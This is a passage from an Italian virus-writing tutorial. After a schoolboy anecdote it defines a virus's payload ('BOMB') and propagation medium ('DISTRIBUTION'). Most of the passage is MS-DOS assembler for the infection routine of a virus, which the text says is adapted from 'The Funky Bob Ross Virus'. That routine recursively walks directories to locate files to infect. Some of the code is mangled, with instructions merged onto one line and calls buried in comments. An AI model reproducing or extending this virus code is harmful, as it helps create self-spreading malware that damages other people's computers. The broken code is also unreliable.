 Prese sottobraccio il vescovo e con una scusa lo portò via di li.
Quando torno se la prese con tutti gli alunni e devo confessare di essere stato
super-stronzo per non aver avuto il coraggio di dirgli che lo avevo fatto io.
Se lo avessi confessato sarei stato leale ma questo mio aspetto di lealtà
sarebbe stato slo riportato sulla mia lapide in qanto non penso che sarei
soppravissuto all’impatto.
Questo è quello che si definisce con il BOMB di un virus !!
Per BOMB quindi si intende quello che fa il virius comparendo (e magari quella
che vi infilano in un orecchio per non dire da qualche altra parte se vi
pescano).
Quella che viene definita come DISTRIBUTION è quell’altra parte della
propagazione del virus ovvero quel supporto che volete usare per divulgarlo.
Tutti questi virus eseguono il loro lavoro attraverso il sistema.
Questi rendono
Una delle cose da fare inizialmente è legata alla ricerca del file da utilizzare
per l’inserimento del codice.
Il seguente programma in assembler ezsegue la ricerca trasversale nelle
directory del sistema.
Il codice è una versione modificata del The Funky Bob Ross Virus [Beta].
traverse_fcn proc near
push bp ; Create stack frame
mov bp,sp sub sp,44 ; Allocate space for DTA
call infect_directory ; Go to search & destroy routines
mov ah,1Ah ;Set DTA
lea dx,word ptr [bp-44] ; to space allotted
int 21h ;Do it now!
mov ah, 4Eh ;Find first
mov cx,16 ;Directory mask
lea dx,[si+offset dir_mask] ; *.* int 21h
jmp short isdirok
gonow:
cmp byte ptr [bp-14], '.' ; Is first char == '.'?
je short donext ; If so, loop again
lea dx,word ptr [bp-14] ; else load dirname
mov ah,3Bh ; and changedir there
int 21h
jc short donext ; Do next if invalid
inc word ptr [si+offset nest] ; nest++
call near ptr traverse_fcn ; recurse directory
donext:
lea dx,word ptr [bp-44] ; Load space allocated for DTA
mov ah,1Ah ; and set DTA to this new area
int 21h ; 'cause it might have changed
mov ah,4Fh ;Find next int 21h
isdirok:
jnc gonow ; If OK, jmp elsewhere
cmp word ptr [si+offset nest], 0 ; If root directory ; (nest == 0)
jle short cleanup ; then Quit
dec word ptr [si+offset nest] ; Else decrement nest
lea dx, [si+offset back_dir] ; '..'
mov ah,3Bh ; Change directory
int 21h ; to previous one
cleanup:
mov sp,bp
pop bp
ret
traverse_fcn endp
; Variables
 